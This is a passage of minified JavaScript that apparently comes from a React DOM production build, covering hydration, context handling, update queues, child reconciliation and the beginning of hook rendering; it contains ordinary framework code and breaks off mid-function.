  function _1(e) {
    setTimeout(function () {
      throw e;
    });
  }
  function Io(e, t) {
    var n = t,
      r = 0;
    do {
      var i = n.nextSibling;
      if ((e.removeChild(n), i && i.nodeType === 8))
        if (((n = i.data), n === "/$")) {
          if (r === 0) {
            (e.removeChild(i), dr(t));
            return;
          }
          r--;
        } else (n !== "$" && n !== "$?" && n !== "$!") || r++;
      n = i;
    } while (n);
    dr(t);
  }
  function Wt(e) {
    for (; e != null; e = e.nextSibling) {
      var t = e.nodeType;
      if (t === 1 || t === 3) break;
      if (t === 8) {
        if (((t = e.data), t === "$" || t === "$!" || t === "$?")) break;
        if (t === "/$") return null;
      }
    }
    return e;
  }
  function Ta(e) {
    e = e.previousSibling;
    for (var t = 0; e; ) {
      if (e.nodeType === 8) {
        var n = e.data;
        if (n === "$" || n === "$!" || n === "$?") {
          if (t === 0) return e;
          t--;
        } else n === "/$" && t++;
      }
      e = e.previousSibling;
    }
    return null;
  }
  var Rn = Math.random().toString(36).slice(2),
    gt = "__reactFiber$" + Rn,
    Sr = "__reactProps$" + Rn,
    St = "__reactContainer$" + Rn,
    Po = "__reactEvents$" + Rn,
    V1 = "__reactListeners$" + Rn,
    X1 = "__reactHandles$" + Rn;
  function rn(e) {
    var t = e[gt];
    if (t) return t;
    for (var n = e.parentNode; n; ) {
      if ((t = n[St] || n[gt])) {
        if (
          ((n = t.alternate),
          t.child !== null || (n !== null && n.child !== null))
        )
          for (e = Ta(e); e !== null; ) {
            if ((n = e[gt])) return n;
            e = Ta(e);
          }
        return t;
      }
      ((e = n), (n = e.parentNode));
    }
    return null;
  }
  function Ar(e) {
    return (
      (e = e[gt] || e[St]),
      !e || (e.tag !== 5 && e.tag !== 6 && e.tag !== 13 && e.tag !== 3)
        ? null
        : e
    );
  }
  function Bn(e) {
    if (e.tag === 5 || e.tag === 6) return e.stateNode;
    throw Error(B(33));
  }
  function mi(e) {
    return e[Sr] || null;
  }
  var jo = [],
    Tn = -1;
  function Ht(e) {
    return { current: e };
  }
  function $(e) {
    0 > Tn || ((e.current = jo[Tn]), (jo[Tn] = null), Tn--);
  }
  function K(e, t) {
    (Tn++, (jo[Tn] = e.current), (e.current = t));
  }
  var Ft = {},
    ke = Ht(Ft),
    Me = Ht(!1),
    ln = Ft;
  function Ln(e, t) {
    var n = e.type.contextTypes;
    if (!n) return Ft;
    var r = e.stateNode;
    if (r && r.__reactInternalMemoizedUnmaskedChildContext === t)
      return r.__reactInternalMemoizedMaskedChildContext;
    var i = {},
      l;
    for (l in n) i[l] = t[l];
    return (
      r &&
        ((e = e.stateNode),
        (e.__reactInternalMemoizedUnmaskedChildContext = t),
        (e.__reactInternalMemoizedMaskedChildContext = i)),
      i
    );
  }
  function Ne(e) {
    return ((e = e.childContextTypes), e != null);
  }
  function yi() {
    ($(Me), $(ke));
  }
  function La(e, t, n) {
    if (ke.current !== Ft) throw Error(B(168));
    (K(ke, t), K(Me, n));
  }
  function Ma(e, t, n) {
    var r = e.stateNode;
    if (((t = t.childContextTypes), typeof r.getChildContext != "function"))
      return n;
    r = r.getChildContext();
    for (var i in r) if (!(i in t)) throw Error(B(108, R0(e) || "Unknown", i));
    return ne({}, n, r);
  }
  function Ci(e) {
    return (
      (e =
        ((e = e.stateNode) && e.__reactInternalMemoizedMergedChildContext) ||
        Ft),
      (ln = ke.current),
      K(ke, e),
      K(Me, Me.current),
      !0
    );
  }
  function Na(e, t, n) {
    var r = e.stateNode;
    if (!r) throw Error(B(169));
    (n
      ? ((e = Ma(e, t, ln)),
        (r.__reactInternalMemoizedMergedChildContext = e),
        $(Me),
        $(ke),
        K(ke, e))
      : $(Me),
      K(Me, n));
  }
  var At = null,
    wi = !1,
    zo = !1;
  function Da(e) {
    At === null ? (At = [e]) : At.push(e);
  }
  function Y1(e) {
    ((wi = !0), Da(e));
  }
  function Qt() {
    if (!zo && At !== null) {
      zo = !0;
      var e = 0,
        t = G;
      try {
        var n = At;
        for (G = 1; e < n.length; e++) {
          var r = n[e];
          do r = r(!0);
          while (r !== null);
        }
        ((At = null), (wi = !1));
      } catch (i) {
        throw (At !== null && (At = At.slice(e + 1)), Ou(Kl, Qt), i);
      } finally {
        ((G = t), (zo = !1));
      }
    }
    return null;
  }
  var Mn = [],
    Nn = 0,
    xi = null,
    Si = 0,
    Ge = [],
    Ke = 0,
    on = null,
    Et = 1,
    kt = "";
  function sn(e, t) {
    ((Mn[Nn++] = Si), (Mn[Nn++] = xi), (xi = e), (Si = t));
  }
  function Ua(e, t, n) {
    ((Ge[Ke++] = Et), (Ge[Ke++] = kt), (Ge[Ke++] = on), (on = e));
    var r = Et;
    e = kt;
    var i = 32 - it(r) - 1;
    ((r &= ~(1 << i)), (n += 1));
    var l = 32 - it(t) + i;
    if (30 < l) {
      var o = i - (i % 5);
      ((l = (r & ((1 << o) - 1)).toString(32)),
        (r >>= o),
        (i -= o),
        (Et = (1 << (32 - it(t) + i)) | (n << i) | r),
        (kt = l + e));
    } else ((Et = (1 << l) | (n << i) | r), (kt = e));
  }
  function Ro(e) {
    e.return !== null && (sn(e, 1), Ua(e, 1, 0));
  }
  function Bo(e) {
    for (; e === xi; )
      ((xi = Mn[--Nn]), (Mn[Nn] = null), (Si = Mn[--Nn]), (Mn[Nn] = null));
    for (; e === on; )
      ((on = Ge[--Ke]),
        (Ge[Ke] = null),
        (kt = Ge[--Ke]),
        (Ge[Ke] = null),
        (Et = Ge[--Ke]),
        (Ge[Ke] = null));
  }
  var Ve = null,
    Xe = null,
    te = !1,
    ot = null;
  function Oa(e, t) {
    var n = et(5, null, null, 0);
    ((n.elementType = "DELETED"),
      (n.stateNode = t),
      (n.return = e),
      (t = e.deletions),
      t === null ? ((e.deletions = [n]), (e.flags |= 16)) : t.push(n));
  }
  function Wa(e, t) {
    switch (e.tag) {
      case 5:
        var n = e.type;
        return (
          (t =
            t.nodeType !== 1 || n.toLowerCase() !== t.nodeName.toLowerCase()
              ? null
              : t),
          t !== null
            ? ((e.stateNode = t), (Ve = e), (Xe = Wt(t.firstChild)), !0)
            : !1
        );
      case 6:
        return (
          (t = e.pendingProps === "" || t.nodeType !== 3 ? null : t),
          t !== null ? ((e.stateNode = t), (Ve = e), (Xe = null), !0) : !1
        );
      case 13:
        return (
          (t = t.nodeType !== 8 ? null : t),
          t !== null
            ? ((n = on !== null ? { id: Et, overflow: kt } : null),
              (e.memoizedState = {
                dehydrated: t,
                treeContext: n,
                retryLane: 1073741824,
              }),
              (n = et(18, null, null, 0)),
              (n.stateNode = t),
              (n.return = e),
              (e.child = n),
              (Ve = e),
              (Xe = null),
              !0)
            : !1
        );
      default:
        return !1;
    }
  }
  function To(e) {
    return (e.mode & 1) !== 0 && (e.flags & 128) === 0;
  }
  function Lo(e) {
    if (te) {
      var t = Xe;
      if (t) {
        var n = t;
        if (!Wa(e, t)) {
          if (To(e)) throw Error(B(418));
          t = Wt(n.nextSibling);
          var r = Ve;
          t && Wa(e, t)
            ? Oa(r, n)
            : ((e.flags = (e.flags & -4097) | 2), (te = !1), (Ve = e));
        }
      } else {
        if (To(e)) throw Error(B(418));
        ((e.flags = (e.flags & -4097) | 2), (te = !1), (Ve = e));
      }
    }
  }
  function Ha(e) {
    for (
      e = e.return;
      e !== null && e.tag !== 5 && e.tag !== 3 && e.tag !== 13;

    )
      e = e.return;
    Ve = e;
  }
  function Ai(e) {
    if (e !== Ve) return !1;
    if (!te) return (Ha(e), (te = !0), !1);
    var t;
    if (
      ((t = e.tag !== 3) &&
        !(t = e.tag !== 5) &&
        ((t = e.type),
        (t = t !== "head" && t !== "body" && !Eo(e.type, e.memoizedProps))),
      t && (t = Xe))
    ) {
      if (To(e)) throw (Fa(), Error(B(418)));
      for (; t; ) (Oa(e, t), (t = Wt(t.nextSibling)));
    }
    if ((Ha(e), e.tag === 13)) {
      if (((e = e.memoizedState), (e = e !== null ? e.dehydrated : null), !e))
        throw Error(B(317));
      e: {
        for (e = e.nextSibling, t = 0; e; ) {
          if (e.nodeType === 8) {
            var n = e.data;
            if (n === "/$") {
              if (t === 0) {
                Xe = Wt(e.nextSibling);
                break e;
              }
              t--;
            } else (n !== "$" && n !== "$!" && n !== "$?") || t++;
          }
          e = e.nextSibling;
        }
        Xe = null;
      }
    } else Xe = Ve ? Wt(e.stateNode.nextSibling) : null;
    return !0;
  }
  function Fa() {
    for (var e = Xe; e; ) e = Wt(e.nextSibling);
  }
  function Dn() {
    ((Xe = Ve = null), (te = !1));
  }
  function Mo(e) {
    ot === null ? (ot = [e]) : ot.push(e);
  }
  var b1 = xt.ReactCurrentBatchConfig;
  function st(e, t) {
    if (e && e.defaultProps) {
      ((t = ne({}, t)), (e = e.defaultProps));
      for (var n in e) t[n] === void 0 && (t[n] = e[n]);
      return t;
    }
    return t;
  }
  var Ei = Ht(null),
    ki = null,
    Un = null,
    No = null;
  function Do() {
    No = Un = ki = null;
  }
  function Uo(e) {
    var t = Ei.current;
    ($(Ei), (e._currentValue = t));
  }
  function Oo(e, t, n) {
    for (; e !== null; ) {
      var r = e.alternate;
      if (
        ((e.childLanes & t) !== t
          ? ((e.childLanes |= t), r !== null && (r.childLanes |= t))
          : r !== null && (r.childLanes & t) !== t && (r.childLanes |= t),
        e === n)
      )
        break;
      e = e.return;
    }
  }
  function On(e, t) {
    ((ki = e),
      (No = Un = null),
      (e = e.dependencies),
      e !== null &&
        e.firstContext !== null &&
        (e.lanes & t && (De = !0), (e.firstContext = null)));
  }
  function qe(e) {
    var t = e._currentValue;
    if (No !== e)
      if (((e = { context: e, memoizedValue: t, next: null }), Un === null)) {
        if (ki === null) throw Error(B(308));
        ((Un = e), (ki.dependencies = { lanes: 0, firstContext: e }));
      } else Un = Un.next = e;
    return t;
  }
  var un = null;
  function Wo(e) {
    un === null ? (un = [e]) : un.push(e);
  }
  function Qa(e, t, n, r) {
    var i = t.interleaved;
    return (
      i === null ? ((n.next = n), Wo(t)) : ((n.next = i.next), (i.next = n)),
      (t.interleaved = n),
      It(e, r)
    );
  }
  function It(e, t) {
    e.lanes |= t;
    var n = e.alternate;
    for (n !== null && (n.lanes |= t), n = e, e = e.return; e !== null; )
      ((e.childLanes |= t),
        (n = e.alternate),
        n !== null && (n.childLanes |= t),
        (n = e),
        (e = e.return));
    return n.tag === 3 ? n.stateNode : null;
  }
  var Jt = !1;
  function Ho(e) {
    e.updateQueue = {
      baseState: e.memoizedState,
      firstBaseUpdate: null,
      lastBaseUpdate: null,
      shared: { pending: null, interleaved: null, lanes: 0 },
      effects: null,
    };
  }
  function Ja(e, t) {
    ((e = e.updateQueue),
      t.updateQueue === e &&
        (t.updateQueue = {
          baseState: e.baseState,
          firstBaseUpdate: e.firstBaseUpdate,
          lastBaseUpdate: e.lastBaseUpdate,
          shared: e.shared,
          effects: e.effects,
        }));
  }
  function Pt(e, t) {
    return {
      eventTime: e,
      lane: t,
      tag: 0,
      payload: null,
      callback: null,
      next: null,
    };
  }
  function _t(e, t, n) {
    var r = e.updateQueue;
    if (r === null) return null;
    if (((r = r.shared), X & 2)) {
      var i = r.pending;
      return (
        i === null ? (t.next = t) : ((t.next = i.next), (i.next = t)),
        (r.pending = t),
        It(e, n)
      );
    }
    return (
      (i = r.interleaved),
      i === null ? ((t.next = t), Wo(r)) : ((t.next = i.next), (i.next = t)),
      (r.interleaved = t),
      It(e, n)
    );
  }
  function Ii(e, t, n) {
    if (
      ((t = t.updateQueue), t !== null && ((t = t.shared), (n & 4194240) !== 0))
    ) {
      var r = t.lanes;
      ((r &= e.pendingLanes), (n |= r), (t.lanes = n), $l(e, n));
    }
  }
  function _a(e, t) {
    var n = e.updateQueue,
      r = e.alternate;
    if (r !== null && ((r = r.updateQueue), n === r)) {
      var i = null,
        l = null;
      if (((n = n.firstBaseUpdate), n !== null)) {
        do {
          var o = {
            eventTime: n.eventTime,
            lane: n.lane,
            tag: n.tag,
            payload: n.payload,
            callback: n.callback,
            next: null,
          };
          (l === null ? (i = l = o) : (l = l.next = o), (n = n.next));
        } while (n !== null);
        l === null ? (i = l = t) : (l = l.next = t);
      } else i = l = t;
      ((n = {
        baseState: r.baseState,
        firstBaseUpdate: i,
        lastBaseUpdate: l,
        shared: r.shared,
        effects: r.effects,
      }),
        (e.updateQueue = n));
      return;
    }
    ((e = n.lastBaseUpdate),
      e === null ? (n.firstBaseUpdate = t) : (e.next = t),
      (n.lastBaseUpdate = t));
  }
  function Pi(e, t, n, r) {
    var i = e.updateQueue;
    Jt = !1;
    var l = i.firstBaseUpdate,
      o = i.lastBaseUpdate,
      s = i.shared.pending;
    if (s !== null) {
      i.shared.pending = null;
      var u = s,
        d = u.next;
      ((u.next = null), o === null ? (l = d) : (o.next = d), (o = u));
      var p = e.alternate;
      p !== null &&
        ((p = p.updateQueue),
        (s = p.lastBaseUpdate),
        s !== o &&
          (s === null ? (p.firstBaseUpdate = d) : (s.next = d),
          (p.lastBaseUpdate = u)));
    }
    if (l !== null) {
      var g = i.baseState;
      ((o = 0), (p = d = u = null), (s = l));
      do {
        var f = s.lane,
          y = s.eventTime;
        if ((r & f) === f) {
          p !== null &&
            (p = p.next =
              {
                eventTime: y,
                lane: 0,
                tag: s.tag,
                payload: s.payload,
                callback: s.callback,
                next: null,
              });
          e: {
            var x = e,
              C = s;
            switch (((f = t), (y = n), C.tag)) {
              case 1:
                if (((x = C.payload), typeof x == "function")) {
                  g = x.call(y, g, f);
                  break e;
                }
                g = x;
                break e;
              case 3:
                x.flags = (x.flags & -65537) | 128;
              case 0:
                if (
                  ((x = C.payload),
                  (f = typeof x == "function" ? x.call(y, g, f) : x),
                  f == null)
                )
                  break e;
                g = ne({}, g, f);
                break e;
              case 2:
                Jt = !0;
            }
          }
          s.callback !== null &&
            s.lane !== 0 &&
            ((e.flags |= 64),
            (f = i.effects),
            f === null ? (i.effects = [s]) : f.push(s));
        } else
          ((y = {
            eventTime: y,
            lane: f,
            tag: s.tag,
            payload: s.payload,
            callback: s.callback,
            next: null,
          }),
            p === null ? ((d = p = y), (u = g)) : (p = p.next = y),
            (o |= f));
        if (((s = s.next), s === null)) {
          if (((s = i.shared.pending), s === null)) break;
          ((f = s),
            (s = f.next),
            (f.next = null),
            (i.lastBaseUpdate = f),
            (i.shared.pending = null));
        }
      } while (1);
      if (
        (p === null && (u = g),
        (i.baseState = u),
        (i.firstBaseUpdate = d),
        (i.lastBaseUpdate = p),
        (t = i.shared.interleaved),
        t !== null)
      ) {
        i = t;
        do ((o |= i.lane), (i = i.next));
        while (i !== t);
      } else l === null && (i.shared.lanes = 0);
      ((dn |= o), (e.lanes = o), (e.memoizedState = g));
    }
  }
  function Va(e, t, n) {
    if (((e = t.effects), (t.effects = null), e !== null))
      for (t = 0; t < e.length; t++) {
        var r = e[t],
          i = r.callback;
        if (i !== null) {
          if (((r.callback = null), (r = n), typeof i != "function"))
            throw Error(B(191, i));
          i.call(r);
        }
      }
  }
  var Xa = new uu.Component().refs;
  function Fo(e, t, n, r) {
    ((t = e.memoizedState),
      (n = n(r, t)),
      (n = n == null ? t : ne({}, t, n)),
      (e.memoizedState = n),
      e.lanes === 0 && (e.updateQueue.baseState = n));
  }
  var ji = {
    isMounted: function (e) {
      return (e = e._reactInternals) ? nn(e) === e : !1;
    },
    enqueueSetState: function (e, t, n) {
      e = e._reactInternals;
      var r = Te(),
        i = bt(e),
        l = Pt(r, i);
      ((l.payload = t),
        n != null && (l.callback = n),
        (t = _t(e, l, i)),
        t !== null && (ct(t, e, i, r), Ii(t, e, i)));
    },
    enqueueReplaceState: function (e, t, n) {
      e = e._reactInternals;
      var r = Te(),
        i = bt(e),
        l = Pt(r, i);
      ((l.tag = 1),
        (l.payload = t),
        n != null && (l.callback = n),
        (t = _t(e, l, i)),
        t !== null && (ct(t, e, i, r), Ii(t, e, i)));
    },
    enqueueForceUpdate: function (e, t) {
      e = e._reactInternals;
      var n = Te(),
        r = bt(e),
        i = Pt(n, r);
      ((i.tag = 2),
        t != null && (i.callback = t),
        (t = _t(e, i, r)),
        t !== null && (ct(t, e, r, n), Ii(t, e, r)));
    },
  };
  function Ya(e, t, n, r, i, l, o) {
    return (
      (e = e.stateNode),
      typeof e.shouldComponentUpdate == "function"
        ? e.shouldComponentUpdate(r, l, o)
        : t.prototype && t.prototype.isPureReactComponent
          ? !mr(n, r) || !mr(i, l)
          : !0
    );
  }
  function ba(e, t, n) {
    var r = !1,
      i = Ft,
      l = t.contextType;
    return (
      typeof l == "object" && l !== null
        ? (l = qe(l))
        : ((i = Ne(t) ? ln : ke.current),
          (r = t.contextTypes),
          (l = (r = r != null) ? Ln(e, i) : Ft)),
      (t = new t(n, l)),
      (e.memoizedState =
        t.state !== null && t.state !== void 0 ? t.state : null),
      (t.updater = ji),
      (e.stateNode = t),
      (t._reactInternals = e),
      r &&
        ((e = e.stateNode),
        (e.__reactInternalMemoizedUnmaskedChildContext = i),
        (e.__reactInternalMemoizedMaskedChildContext = l)),
      t
    );
  }
  function Ga(e, t, n, r) {
    ((e = t.state),
      typeof t.componentWillReceiveProps == "function" &&
        t.componentWillReceiveProps(n, r),
      typeof t.UNSAFE_componentWillReceiveProps == "function" &&
        t.UNSAFE_componentWillReceiveProps(n, r),
      t.state !== e && ji.enqueueReplaceState(t, t.state, null));
  }
  function Qo(e, t, n, r) {
    var i = e.stateNode;
    ((i.props = n), (i.state = e.memoizedState), (i.refs = Xa), Ho(e));
    var l = t.contextType;
    (typeof l == "object" && l !== null
      ? (i.context = qe(l))
      : ((l = Ne(t) ? ln : ke.current), (i.context = Ln(e, l))),
      (i.state = e.memoizedState),
      (l = t.getDerivedStateFromProps),
      typeof l == "function" && (Fo(e, t, l, n), (i.state = e.memoizedState)),
      typeof t.getDerivedStateFromProps == "function" ||
        typeof i.getSnapshotBeforeUpdate == "function" ||
        (typeof i.UNSAFE_componentWillMount != "function" &&
          typeof i.componentWillMount != "function") ||
        ((t = i.state),
        typeof i.componentWillMount == "function" && i.componentWillMount(),
        typeof i.UNSAFE_componentWillMount == "function" &&
          i.UNSAFE_componentWillMount(),
        t !== i.state && ji.enqueueReplaceState(i, i.state, null),
        Pi(e, n, i, r),
        (i.state = e.memoizedState)),
      typeof i.componentDidMount == "function" && (e.flags |= 4194308));
  }
  function Er(e, t, n) {
    if (
      ((e = n.ref),
      e !== null && typeof e != "function" && typeof e != "object")
    ) {
      if (n._owner) {
        if (((n = n._owner), n)) {
          if (n.tag !== 1) throw Error(B(309));
          var r = n.stateNode;
        }
        if (!r) throw Error(B(147, e));
        var i = r,
          l = "" + e;
        return t !== null &&
          t.ref !== null &&
          typeof t.ref == "function" &&
          t.ref._stringRef === l
          ? t.ref
          : ((t = function (o) {
              var s = i.refs;
              (s === Xa && (s = i.refs = {}),
                o === null ? delete s[l] : (s[l] = o));
            }),
            (t._stringRef = l),
            t);
      }
      if (typeof e != "string") throw Error(B(284));
      if (!n._owner) throw Error(B(290, e));
    }
    return e;
  }
  function zi(e, t) {
    throw (
      (e = Object.prototype.toString.call(t)),
      Error(
        B(
          31,
          e === "[object Object]"
            ? "object with keys {" + Object.keys(t).join(", ") + "}"
            : e,
        ),
      )
    );
  }
  function Ka(e) {
    var t = e._init;
    return t(e._payload);
  }
  function qa(e) {
    function t(h, c) {
      if (e) {
        var v = h.deletions;
        v === null ? ((h.deletions = [c]), (h.flags |= 16)) : v.push(c);
      }
    }
    function n(h, c) {
      if (!e) return null;
      for (; c !== null; ) (t(h, c), (c = c.sibling));
      return null;
    }
    function r(h, c) {
      for (h = new Map(); c !== null; )
        (c.key !== null ? h.set(c.key, c) : h.set(c.index, c), (c = c.sibling));
      return h;
    }
    function i(h, c) {
      return ((h = Kt(h, c)), (h.index = 0), (h.sibling = null), h);
    }
    function l(h, c, v) {
      return (
        (h.index = v),
        e
          ? ((v = h.alternate),
            v !== null
              ? ((v = v.index), v < c ? ((h.flags |= 2), c) : v)
              : ((h.flags |= 2), c))
          : ((h.flags |= 1048576), c)
      );
    }
    function o(h) {
      return (e && h.alternate === null && (h.flags |= 2), h);
    }
    function s(h, c, v, w) {
      return c === null || c.tag !== 6
        ? ((c = ks(v, h.mode, w)), (c.return = h), c)
        : ((c = i(c, v)), (c.return = h), c);
    }
    function u(h, c, v, w) {
      var S = v.type;
      return S === wn
        ? p(h, c, v.props.children, w, v.key)
        : c !== null &&
            (c.elementType === S ||
              (typeof S == "object" &&
                S !== null &&
                S.$$typeof === Bt &&
                Ka(S) === c.type))
          ? ((w = i(c, v.props)), (w.ref = Er(h, c, v)), (w.return = h), w)
          : ((w = bi(v.type, v.key, v.props, null, h.mode, w)),
            (w.ref = Er(h, c, v)),
            (w.return = h),
            w);
    }
    function d(h, c, v, w) {
      return c === null ||
        c.tag !== 4 ||
        c.stateNode.containerInfo !== v.containerInfo ||
        c.stateNode.implementation !== v.implementation
        ? ((c = Is(v, h.mode, w)), (c.return = h), c)
        : ((c = i(c, v.children || [])), (c.return = h), c);
    }
    function p(h, c, v, w, S) {
      return c === null || c.tag !== 7
        ? ((c = gn(v, h.mode, w, S)), (c.return = h), c)
        : ((c = i(c, v)), (c.return = h), c);
    }
    function g(h, c, v) {
      if ((typeof c == "string" && c !== "") || typeof c == "number")
        return ((c = ks("" + c, h.mode, v)), (c.return = h), c);
      if (typeof c == "object" && c !== null) {
        switch (c.$$typeof) {
          case Vr:
            return (
              (v = bi(c.type, c.key, c.props, null, h.mode, v)),
              (v.ref = Er(h, null, c)),
              (v.return = h),
              v
            );
          case Cn:
            return ((c = Is(c, h.mode, v)), (c.return = h), c);
          case Bt:
            var w = c._init;
            return g(h, w(c._payload), v);
        }
        if ($n(c) || qn(c))
          return ((c = gn(c, h.mode, v, null)), (c.return = h), c);
        zi(h, c);
      }
      return null;
    }
    function f(h, c, v, w) {
      var S = c !== null ? c.key : null;
      if ((typeof v == "string" && v !== "") || typeof v == "number")
        return S !== null ? null : s(h, c, "" + v, w);
      if (typeof v == "object" && v !== null) {
        switch (v.$$typeof) {
          case Vr:
            return v.key === S ? u(h, c, v, w) : null;
          case Cn:
            return v.key === S ? d(h, c, v, w) : null;
          case Bt:
            return ((S = v._init), f(h, c, S(v._payload), w));
        }
        if ($n(v) || qn(v)) return S !== null ? null : p(h, c, v, w, null);
        zi(h, v);
      }
      return null;
    }
    function y(h, c, v, w, S) {
      if ((typeof w == "string" && w !== "") || typeof w == "number")
        return ((h = h.get(v) || null), s(c, h, "" + w, S));
      if (typeof w == "object" && w !== null) {
        switch (w.$$typeof) {
          case Vr:
            return (
              (h = h.get(w.key === null ? v : w.key) || null),
              u(c, h, w, S)
            );
          case Cn:
            return (
              (h = h.get(w.key === null ? v : w.key) || null),
              d(c, h, w, S)
            );
          case Bt:
            var A = w._init;
            return y(h, c, v, A(w._payload), S);
        }
        if ($n(w) || qn(w))
          return ((h = h.get(v) || null), p(c, h, w, S, null));
        zi(c, w);
      }
      return null;
    }
    function x(h, c, v, w) {
      for (
        var S = null, A = null, P = c, k = (c = 0), j = null;
        P !== null && k < v.length;
        k++
      ) {
        P.index > k ? ((j = P), (P = null)) : (j = P.sibling);
        var z = f(h, P, v[k], w);
        if (z === null) {
          P === null && (P = j);
          break;
        }
        (e && P && z.alternate === null && t(h, P),
          (c = l(z, c, k)),
          A === null ? (S = z) : (A.sibling = z),
          (A = z),
          (P = j));
      }
      if (k === v.length) return (n(h, P), te && sn(h, k), S);
      if (P === null) {
        for (; k < v.length; k++)
          ((P = g(h, v[k], w)),
            P !== null &&
              ((c = l(P, c, k)),
              A === null ? (S = P) : (A.sibling = P),
              (A = P)));
        return (te && sn(h, k), S);
      }
      for (P = r(h, P); k < v.length; k++)
        ((j = y(P, h, k, v[k], w)),
          j !== null &&
            (e && j.alternate !== null && P.delete(j.key === null ? k : j.key),
            (c = l(j, c, k)),
            A === null ? (S = j) : (A.sibling = j),
            (A = j)));
      return (
        e &&
          P.forEach(function (N) {
            return t(h, N);
          }),
        te && sn(h, k),
        S
      );
    }
    function C(h, c, v, w) {
      var S = qn(v);
      if (typeof S != "function") throw Error(B(150));
      if (((v = S.call(v)), v == null)) throw Error(B(151));
      for (
        var A = (S = null), P = c, k = (c = 0), j = null, z = v.next();
        P !== null && !z.done;
        k++, z = v.next()
      ) {
        P.index > k ? ((j = P), (P = null)) : (j = P.sibling);
        var N = f(h, P, z.value, w);
        if (N === null) {
          P === null && (P = j);
          break;
        }
        (e && P && N.alternate === null && t(h, P),
          (c = l(N, c, k)),
          A === null ? (S = N) : (A.sibling = N),
          (A = N),
          (P = j));
      }
      if (z.done) return (n(h, P), te && sn(h, k), S);
      if (P === null) {
        for (; !z.done; k++, z = v.next())
          ((z = g(h, z.value, w)),
            z !== null &&
              ((c = l(z, c, k)),
              A === null ? (S = z) : (A.sibling = z),
              (A = z)));
        return (te && sn(h, k), S);
      }
      for (P = r(h, P); !z.done; k++, z = v.next())
        ((z = y(P, h, k, z.value, w)),
          z !== null &&
            (e && z.alternate !== null && P.delete(z.key === null ? k : z.key),
            (c = l(z, c, k)),
            A === null ? (S = z) : (A.sibling = z),
            (A = z)));
      return (
        e &&
          P.forEach(function (R) {
            return t(h, R);
          }),
        te && sn(h, k),
        S
      );
    }
    function E(h, c, v, w) {
      if (
        (typeof v == "object" &&
          v !== null &&
          v.type === wn &&
          v.key === null &&
          (v = v.props.children),
        typeof v == "object" && v !== null)
      ) {
        switch (v.$$typeof) {
          case Vr:
            e: {
              for (var S = v.key, A = c; A !== null; ) {
                if (A.key === S) {
                  if (((S = v.type), S === wn)) {
                    if (A.tag === 7) {
                      (n(h, A.sibling),
                        (c = i(A, v.props.children)),
                        (c.return = h),
                        (h = c));
                      break e;
                    }
                  } else if (
                    A.elementType === S ||
                    (typeof S == "object" &&
                      S !== null &&
                      S.$$typeof === Bt &&
                      Ka(S) === A.type)
                  ) {
                    (n(h, A.sibling),
                      (c = i(A, v.props)),
                      (c.ref = Er(h, A, v)),
                      (c.return = h),
                      (h = c));
                    break e;
                  }
                  n(h, A);
                  break;
                } else t(h, A);
                A = A.sibling;
              }
              v.type === wn
                ? ((c = gn(v.props.children, h.mode, w, v.key)),
                  (c.return = h),
                  (h = c))
                : ((w = bi(v.type, v.key, v.props, null, h.mode, w)),
                  (w.ref = Er(h, c, v)),
                  (w.return = h),
                  (h = w));
            }
            return o(h);
          case Cn:
            e: {
              for (A = v.key; c !== null; ) {
                if (c.key === A)
                  if (
                    c.tag === 4 &&
                    c.stateNode.containerInfo === v.containerInfo &&
                    c.stateNode.implementation === v.implementation
                  ) {
                    (n(h, c.sibling),
                      (c = i(c, v.children || [])),
                      (c.return = h),
                      (h = c));
                    break e;
                  } else {
                    n(h, c);
                    break;
                  }
                else t(h, c);
                c = c.sibling;
              }
              ((c = Is(v, h.mode, w)), (c.return = h), (h = c));
            }
            return o(h);
          case Bt:
            return ((A = v._init), E(h, c, A(v._payload), w));
        }
        if ($n(v)) return x(h, c, v, w);
        if (qn(v)) return C(h, c, v, w);
        zi(h, v);
      }
      return (typeof v == "string" && v !== "") || typeof v == "number"
        ? ((v = "" + v),
          c !== null && c.tag === 6
            ? (n(h, c.sibling), (c = i(c, v)), (c.return = h), (h = c))
            : (n(h, c), (c = ks(v, h.mode, w)), (c.return = h), (h = c)),
          o(h))
        : n(h, c);
    }
    return E;
  }
  var Wn = qa(!0),
    Za = qa(!1),
    kr = {},
    vt = Ht(kr),
    Ir = Ht(kr),
    Pr = Ht(kr);
  function an(e) {
    if (e === kr) throw Error(B(174));
    return e;
  }
  function Jo(e, t) {
    switch ((K(Pr, t), K(Ir, e), K(vt, kr), (e = t.nodeType), e)) {
      case 9:
      case 11:
        t = (t = t.documentElement) ? t.namespaceURI : Fl(null, "");
        break;
      default:
        ((e = e === 8 ? t.parentNode : t),
          (t = e.namespaceURI || null),
          (e = e.tagName),
          (t = Fl(t, e)));
    }
    ($(vt), K(vt, t));
  }
  function Hn() {
    ($(vt), $(Ir), $(Pr));
  }
  function $a(e) {
    an(Pr.current);
    var t = an(vt.current),
      n = Fl(t, e.type);
    t !== n && (K(Ir, e), K(vt, n));
  }
  function _o(e) {
    Ir.current === e && ($(vt), $(Ir));
  }
  var re = Ht(0);
  function Ri(e) {
    for (var t = e; t !== null; ) {
      if (t.tag === 13) {
        var n = t.memoizedState;
        if (
          n !== null &&
          ((n = n.dehydrated), n === null || n.data === "$?" || n.data === "$!")
        )
          return t;
      } else if (t.tag === 19 && t.memoizedProps.revealOrder !== void 0) {
        if (t.flags & 128) return t;
      } else if (t.child !== null) {
        ((t.child.return = t), (t = t.child));
        continue;
      }
      if (t === e) break;
      for (; t.sibling === null; ) {
        if (t.return === null || t.return === e) return null;
        t = t.return;
      }
      ((t.sibling.return = t.return), (t = t.sibling));
    }
    return null;
  }
  var Vo = [];
  function Xo() {
    for (var e = 0; e < Vo.length; e++)
      Vo[e]._workInProgressVersionPrimary = null;
    Vo.length = 0;
  }
  var Bi = xt.ReactCurrentDispatcher,
    Yo = xt.ReactCurrentBatchConfig,
    cn = 0,
    ie = null,
    fe = null,
    ve = null,
    Ti = !1,
    jr = !1,
    zr = 0,
    G1 = 0;
  function Ie() {
    throw Error(B(321));
  }
  function bo(e, t) {
    if (t === null) return !1;
    for (var n = 0; n < t.length && n < e.length; n++)
      if (!lt(e[n], t[n])) return !1;
    return !0;
  }
  function Go(e, t, n, r, i, l) {
    if (
      ((cn = l),
      (ie = t),
      (t.memoizedState = null),
      (t.updateQueue = null),
      (t.lanes = 0),
      (Bi.current = e === null || e.memoizedState === null ? $1 : ef),
      (e = n(r, i)),
      jr)
    ) {
      l = 0;
      do {
        if (((jr = !1), (zr = 0), 25 <= l)) throw Error(B(301));
        ((l += 1),
          (ve = fe = null),
          (t.updateQueue = null),
          (Bi.current = tf),
